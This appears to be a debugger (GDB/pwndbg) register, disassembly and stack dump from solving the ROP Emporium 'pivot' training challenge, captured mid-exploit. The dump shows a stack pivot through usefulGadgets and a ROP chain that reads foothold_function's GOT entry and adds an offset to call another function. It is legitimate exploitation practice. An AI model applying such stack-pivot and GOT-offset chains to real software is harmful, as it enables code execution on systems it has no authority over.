 /usr/bin/gdb -q "/home/r00t/pwn/rop_emporium/pivot/pivot" 220757 -
[ REGISTERS ]
RAX 0x7fff11df2420 ◂— 0x0
RBX 0x400b10 (__libc_csu_init) ◂— push r15
RCX 0x0
RDX 0x0
RDI 0x7fc391eef330 (_IO_stdfile_0_lock) ◂— 0x0
RSI 0x18cc2e1 ◂— 'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA'
R8 0x7fff11df23e0 ◂— 'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA'
R9 0x0
R10 0x400c52 ◂— and byte ptr ds:[rax], al /* '> ' */
R11 0x246
R12 0x4008a0 (_start) ◂— xor ebp, ebp
R13 0x7fff11df2510 ◂— 0x1
R14 0x0
R15 0x0
RBP 0x4141414141414141 ('AAAAAAAA')
RSP 0x7fc391d28f10 —▸ 0x400850 (foothold_function@plt) ◂— jmp qword ptr [rip + 0x2017f2]
RIP 0x400b04 (usefulGadgets+4) ◂— ret
[ DISASM ]
0x400ae1 <pwnme+166> ret
↓
0x400b00 <usefulGadgets> pop rax
0x400b01 <usefulGadgets+1> ret
0x400b02 <usefulGadgets+2> xchg rax, rsp
► 0x400b04 <usefulGadgets+4> ret <0x400850; foothold_function@plt>
↓
0x400850 <foothold_function@plt> jmp qword ptr [rip + 0x2017f2] <0x602048>
0x400856 <foothold_function@plt+6> push 6
0x40085b <foothold_function@plt+11> jmp 0x4007e0
↓
0x4007e0 push qword ptr [rip + 0x201822] <0x602008>
0x4007e6 jmp qword ptr [rip + 0x201824] <0x7fc39213d620>
↓
0x7fc39213d620 <_dl_runtime_resolve_xsave> endbr64
[ STACK ]
00:0000│ rsp 0x7fc391d28f10 —▸ 0x400850 (foothold_function@plt) ◂— jmp qword ptr [rip + 0x2017f2]
01:0008│ 0x7fc391d28f18 —▸ 0x400b00 (usefulGadgets) ◂— pop rax
02:0010│ 0x7fc391d28f20 —▸ 0x602048 (foothold_function@got.plt) —▸ 0x400856 (foothold_function@plt+6) ◂— push 6
03:0018│ 0x7fc391d28f28 —▸ 0x400b05 (usefulGadgets+5) ◂— mov rax, qword ptr [rax]
04:0020│ 0x7fc391d28f30 —▸ 0x400900 (deregister_tm_clones+48) ◂— pop rbp
05:0028│ 0x7fc391d28f38 ◂— 0x14e
06:0030│ 0x7fc391d28f40 —▸ 0x400b09 (usefulGadgets+9) ◂— add rax, rbp
07:0038│ 0x7fc391d28f48 —▸ 0x40098e (frame_dummy+30) ◂— call rax
[ BACKTRACE ]
► f 0 400b04 usefulGadgets+4
f 1 400850 foothold_function@plt
中 400b00 usefulGadgets